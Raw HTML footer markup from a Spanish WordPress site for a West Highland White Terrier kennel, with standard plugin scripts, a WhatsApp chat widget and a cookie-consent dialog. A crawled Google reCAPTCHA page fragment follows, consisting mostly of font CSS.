<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.whwt.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://www.whwt.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://www.whwt.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://www.whwt.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.whwt.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.whwt.es\/wp-admin\/admin-ajax.php","nonce":"3fe11f82ec","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.whwt.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"viewmore_page":"1","viewmore_data":"a:70:{s:13:\"category_name\";s:5:\"puppy\";s:4:\"lang\";s:2:\"es\";s:5:\"error\";s:0:\"\";s:1:\"m\";s:0:\"\";s:1:\"p\";i:0;s:11:\"post_parent\";s:0:\"\";s:7:\"subpost\";s:0:\"\";s:10:\"subpost_id\";s:0:\"\";s:10:\"attachment\";s:0:\"\";s:13:\"attachment_id\";i:0;s:4:\"name\";s:0:\"\";s:8:\"pagename\";s:0:\"\";s:7:\"page_id\";i:0;s:6:\"second\";s:0:\"\";s:6:\"minute\";s:0:\"\";s:4:\"hour\";s:0:\"\";s:3:\"day\";i:0;s:8:\"monthnum\";i:0;s:4:\"year\";i:0;s:1:\"w\";i:0;s:3:\"tag\";s:0:\"\";s:3:\"cat\";i:43;s:6:\"tag_id\";s:0:\"\";s:6:\"author\";s:0:\"\";s:11:\"author_name\";s:0:\"\";s:4:\"feed\";s:0:\"\";s:2:\"tb\";s:0:\"\";s:5:\"paged\";i:0;s:8:\"meta_key\";s:0:\"\";s:10:\"meta_value\";s:0:\"\";s:7:\"preview\";s:0:\"\";s:1:\"s\";s:0:\"\";s:8:\"sentence\";s:0:\"\";s:5:\"title\";s:0:\"\";s:6:\"fields\";s:3:\"all\";s:10:\"menu_order\";s:0:\"\";s:5:\"embed\";s:0:\"\";s:12:\"category__in\";a:0:{}s:16:\"category__not_in\";a:0:{}s:13:\"category__and\";a:0:{}s:8:\"post__in\";a:0:{}s:12:\"post__not_in\";a:0:{}s:13:\"post_name__in\";a:0:{}s:7:\"tag__in\";a:0:{}s:11:\"tag__not_in\";a:0:{}s:8:\"tag__and\";a:0:{}s:12:\"tag_slug__in\";a:0:{}s:13:\"tag_slug__and\";a:0:{}s:15:\"post_parent__in\";a:0:{}s:19:\"post_parent__not_in\";a:0:{}s:10:\"author__in\";a:0:{}s:14:\"author__not_in\";a:0:{}s:14:\"search_columns\";a:0:{}s:14:\"posts_per_page\";i:12;s:5:\"order\";s:3:\"ASC\";s:7:\"orderby\";s:5:\"title\";s:19:\"ignore_sticky_posts\";b:0;s:16:\"suppress_filters\";b:0;s:13:\"cache_results\";b:1;s:22:\"update_post_term_cache\";b:1;s:22:\"update_menu_item_cache\";b:0;s:19:\"lazy_load_term_meta\";b:1;s:22:\"update_post_meta_cache\";b:1;s:9:\"post_type\";s:0:\"\";s:8:\"nopaging\";b:0;s:17:\"comments_per_page\";s:2:\"50\";s:13:\"no_found_rows\";b:0;s:8:\"taxonomy\";s:8:\"language\";s:4:\"term\";s:2:\"es\";s:11:\"post_status\";s:7:\"publish\";}","viewmore_vars":"a:8:{s:10:\"blog_style\";s:9:\"masonry_4\";s:13:\"columns_count\";i:4;s:13:\"parent_tax_id\";i:43;s:12:\"show_sidebar\";s:5:\"light\";s:7:\"filters\";s:0:\"\";s:5:\"hover\";s:0:\"\";s:9:\"hover_dir\";s:0:\"\";s:3:\"ppp\";i:12;}","strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/www.whwt.es\/wp-admin\/admin-ajax.php","ajax_nonce":"dbbdb4c8c5","ajax_nonce_editor":"dd8265b312","use_ajax_views_counter":"","site_url":"https:\/\/www.whwt.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.whwt.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/themes/petclub/fw/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos 28/287 consultas en 0.143 segundos usando Disk (En toda la solicitud transaction)

Served from: www.whwt.es @ 2025-11-21 06:33:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93d3cud2h3dC5lczo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=q7tqhy94pbe7
body_size: 44970
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
